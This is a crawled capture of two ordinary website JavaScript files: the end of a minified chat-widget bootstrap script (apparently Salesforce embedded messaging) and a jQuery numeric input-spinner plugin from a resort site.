try{window.localStorage}catch(g){t("detectWebStorageAvailability","localStorage is not available. User chat sessions continue only in a single-page view and not across multiple pages."),embeddedservice_bootstrap.isLocalStorageAvailable=!1}try{window.sessionStorage}catch(g){t("detectWebStorageAvailability","sessionStorage is not available. User chat sessions end after a web page refresh or across browser tabs and windows."),embeddedservice_bootstrap.isSessionStorageAvailable=!1}Kb();if(!embeddedservice_bootstrap.settings.targetElement)throw Error("No targetElement specified.");
Lb();cc();embeddedservice_bootstrap.settings.hasBottomTabBar=ec();embeddedservice_bootstrap.settings.isAuraSite=!!embeddedservice_bootstrap.settings.isAuraSite;embeddedservice_bootstrap.settings.omitSandbox=!!embeddedservice_bootstrap.settings.omitSandbox;embeddedservice_bootstrap.settings.restrictSessionOnMessagingChannel=!!embeddedservice_bootstrap.settings.restrictSessionOnMessagingChannel;embeddedservice_bootstrap.settings.shouldMinimizeWindowOnNewTab=!!embeddedservice_bootstrap.settings.shouldMinimizeWindowOnNewTab;
const e=kb().then(Promise.resolve.bind(Promise),()=>kb(G())).catch(()=>{L();throw Error("Error loading CSS.");}),l=lb().then(g=>{m("init","Successfully retrieved configuration settings");$a(g);g=embeddedservice_bootstrap.settings.embeddedServiceConfig;embeddedservice_bootstrap.brandingData=g&&g.branding?g.branding:[];embeddedservice_bootstrap.settings.embeddedServiceConfig.scrt2URL=embeddedservice_bootstrap.settings.scrt2URL;embeddedservice_bootstrap.settings.embeddedServiceConfig.orgId=embeddedservice_bootstrap.settings.orgId;
if(!embeddedservice_bootstrap.settings.embeddedServiceConfig)throw Error("Embedded Service Config settings not present in configuration response.");if(!embeddedservice_bootstrap.settings.embeddedServiceConfig.name)throw Error("Embedded Service Config developer name not present in configuration response.");if(!embeddedservice_bootstrap.settings.embeddedServiceConfig.embeddedServiceMessagingChannel)throw Error("Embedded Service Messaging Channel settings not present in configuration response.");if(!embeddedservice_bootstrap.settings.embeddedServiceConfig.embeddedServiceMessagingChannel.authMode)throw Error("Auth mode setting not present in configuration response.");
if(!Object.values(x).includes(embeddedservice_bootstrap.settings.embeddedServiceConfig.embeddedServiceMessagingChannel.authMode))throw Error("Auth mode in configuration response is invalid.");if(ya()){if(m("init",`Messaging for Web used in ${embeddedservice_bootstrap.settings.snippetConfig.expSiteContext} Experience Site context.`),embeddedservice_bootstrap.settings.expSiteAuthMode)if(O())embeddedservice_bootstrap.settings.embeddedServiceConfig.embeddedServiceMessagingChannel.authMode=x.EXP_SITE_AUTH;
else throw k("init","User verification is not enabled in messaging channel."),Error("User verification is not enabled in messaging channel.");}else m("init","Messaging for Web used in External Site context.");v=`${embeddedservice_bootstrap.settings.orgId}_WEB_STORAGE`;nc()},g=>{k("init","Failed to retrieve configuration settings. Retrying the request");return new Promise((J,M)=>{lb().then(J,M)})}).catch(()=>{L();throw Error("Unable to load Embedded Messaging configuration.");});l.then(()=>{Y("ESW_3RDPARTY_STORAGE_REQUEST",
{orgId:embeddedservice_bootstrap.settings.orgId});embeddedservice_bootstrap.settings.disablePrefetch||Ab()});const n=La().then(Promise.resolve.bind(Promise),g=>mb(g)).catch(g=>{k("init","Failed to retrieve Business Hours data.",g);L();throw Error("Failed to retrieve Business Hours data.");});Promise.all([e,l,n,pc]).then(()=>{p();if(embeddedservice_bootstrap.isLocalStorageAvailable){var g=Object.keys(JSON.parse(localStorage.getItem(v)));m("logWebStorageItemsOnInit",`Local storage items on init: ${g}`)}embeddedservice_bootstrap.isSessionStorageAvailable&&
(g=Object.keys(JSON.parse(sessionStorage.getItem(v))),m("logWebStorageItemsOnInit",`Session storage items on init: ${g}`));embeddedservice_bootstrap.initializeFeatureObjects();embeddedservice_bootstrap.emitEmbeddedMessagingReadyEvent();if(q(C.JWT)){{K=q(C.JWT);g=embeddedservice_bootstrap.settings.embeddedServiceConfig.embeddedServiceMessagingChannel.channelAddressIdentifier||"";var J=Db(K)||{};const M=J.channelAddId||"";J=J.coreRefId||"";embeddedservice_bootstrap.settings.restrictSessionOnMessagingChannel&&
g!==M||w()===x.EXP_SITE_AUTH&&J!==embeddedservice_bootstrap.settings.snippetConfig.userId?embeddedservice_bootstrap.userVerificationAPI.clearSession():(w()===x.EXP_SITE_AUTH&&va(),embeddedservice_bootstrap.generateMarkup(!0),Bb(!0))}}else if(w()===x.UNAUTH||w()===x.EXP_SITE_AUTH&&!embeddedservice_bootstrap.settings.snippetConfig.isExpSiteGuestUser)w()===x.EXP_SITE_AUTH&&va(),embeddedservice_bootstrap.generateMarkup();za()&&embeddedservice_bootstrap.utilAPI.launchChat()})}catch(e){L(),k("init",`Error: ${e}`)}}};
window.embeddedservice_bootstrap?k("bootstrap load","attempting to load MIAW script when one is already loaded",null,!0):window.embeddedservice_bootstrap=new B})();


--- FILE ---
content_type: application/javascript
request_url: https://www.maunakearesort.com/js/vendors/site/input-spinner-v2.js
body_size: 1746
content:
"use strict";
! function (factory) {
    "function" == typeof define && define.amd ? define(["jquery"], factory) : "object" == typeof exports ? module.exports = factory(require("jquery")) : factory(jQuery)
}((function ($) {
    var Spinner, Spinning = function ($element, options) {
        return this.$el = $element, this.options = Object.assign({}, Spinning.rules.defaults, Spinning.rules[options.rule] || {}, options), this.min = Number(this.options.min) || 0, this.max = Number(this.options.max) || 0, this.spinningTimer = null, this.$el.on({
            "focus.spinner": function (e) {
                e.preventDefault(), $(this.$el).trigger("mouseup.spinner"), this.oldValue = this.value()
            }.bind(this),
            "change.spinner": function (e) {
                e.preventDefault(), this.value(this.$el.val())
            }.bind(this),
            "keydown.spinner": function (e) {
                var dir = {
                    38: "up",
                    40: "down"
                }[e.keyCode];
                dir && (e.preventDefault(), this.spin(dir))
            }.bind(this)
        }), this.oldValue = this.value(), this.value(this.$el.val()), this
    };
    Spinning.rules = {
        defaults: {
            min: null,
            max: null,
            step: 1,
            precision: 0
        },
        currency: {
            min: 0,
            max: null,
            step: .01,
            precision: 2
        },
        quantity: {
            min: 1,
            max: 999,
            step: 1,
            precision: 0
        },
        percent: {
            min: 1,
            max: 100,
            step: 1,
            precision: 0
        },
        month: {
            min: 1,
            max: 12,
            step: 1,
            precision: 0
        },
        day: {
            min: 1,
            max: 31,
            step: 1,
            precision: 0
        },
        hour: {
            min: 0,
            max: 23,
            step: 1,
            precision: 0
        },
        minute: {
            min: 1,
            max: 59,
            step: 1,
            precision: 0
        },
        second: {
            min: 1,
            max: 59,
            step: 1,
            precision: 0
        }
    }, Spinning.prototype = {
        spin: function (dir) {
            if (!this.$el.prop("disabled")) {
                this.oldValue = this.value();
                var step = "function" == typeof this.options.step ? this.options.step.call(this, dir) : this.options.step,
                    multipler = "up" === dir ? 1 : -1;
                this.value(this.oldValue + Number(step) * multipler)
            }
        },
        value: function (v) {
            if (null == v) return this.numeric(this.$el.val());
            v = this.numeric(v);
            var valid = this.validate(v);
            0 !== valid && (v = -1 === valid ? this.min : this.max), this.$el.val(v.toFixed(this.options.precision)), this.oldValue !== this.value() && (this.$el.trigger("changing.spinner", [this.value(), this.oldValue]), clearTimeout(this.spinningTimer), this.spinningTimer = setTimeout(function () {
                this.$el.trigger("changed.spinner", [this.value(), this.oldValue])
            }.bind(this), Spinner.delay))
        },
        numeric: function (v) {
            return v = this.options.precision > 0 ? parseFloat(v, 10) : parseInt(v, 10), isFinite(v) ? v : v || this.options.min || 0
        },
        validate: function (val) {
            return null !== this.options.min && val < this.min ? -1 : null !== this.options.max && val > this.max ? 1 : 0
        }
    }, (Spinner = function (element, options) {
        this.$el = $(element), this.$spinning = this.$el.find('[data-spin="spinner"]'), 0 === this.$spinning.length && (this.$spinning = this.$el.find('input[type="text"]')), options = Object.assign({}, options, this.$spinning.data()), this.spinning = new Spinning(this.$spinning, options), this.$el.on("click.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)).on("mousedown.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)).on("mouseup.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)), options.delay && this.delay(options.delay), options.updateMax && this.updateMax(this.updateMax), options.changed && this.changed(options.changed), options.changing && this.changing(options.changing)
    }).delay = 500, Spinner.prototype = {
        constructor: Spinner,
        spin: function (e) {
            var dir = $(e.currentTarget).data("spin");
            switch (e.type) {
                case "click":
                    e.preventDefault(), this.spinning.spin(dir);
                    break;
                case "mousedown":
                    1 === e.keyCode && (this.spinTimeout = setTimeout(this.beginSpin.bind(this, dir), 300));
                    break;
                case "mouseup":
                    clearTimeout(this.spinTimeout), clearInterval(this.spinInterval)
            }
        },
        delay: function (ms) {
            var delay = Number(ms);
            delay >= 0 && (this.constructor.delay = delay + 100)
        },
        value: function () {
            return this.spinning.value()
        },
        changed: function (fn) {
            this.bindHandler("changed.spinner", fn)
        },
        changing: function (fn) {
            this.bindHandler("changing.spinner", fn)
        },
        bindHandler: function (t, fn) {
            "function" == typeof fn ? this.$spinning.on(t, fn) : this.$spinning.off(t)
        },
        beginSpin: function (dir) {
            this.spinInterval = setInterval(this.spinning.spin.bind(this.spinning, dir), 100)
        },
        updateMax: function (max) {
            this.spinning.max = this.spinning.numeric(max);
        }
    };
    var old = $.fn.spinner;
    return $.fn.spinner = function (options, value) {
        return this.each((function () {
            var data = $.data(this, "spinner");
            data || (data = new Spinner(this, options), $.data(this, "spinner", data)), "delay" === options || "changed" === options || "updateMax" === options || "changing" === options ? data[options](value) : "step" === options && value ? data.spinning.step = value : "spin" === options && value && data.spinning.spin(value)
        }))
    }, $.fn.spinner.Constructor = Spinner, $.fn.spinner.noConflict = function () {
        return $.fn.spinner = old, this
    }, $((function () {
        $('[data-trigger="spinner"]').spinner()
    })), $.fn.spinner
}));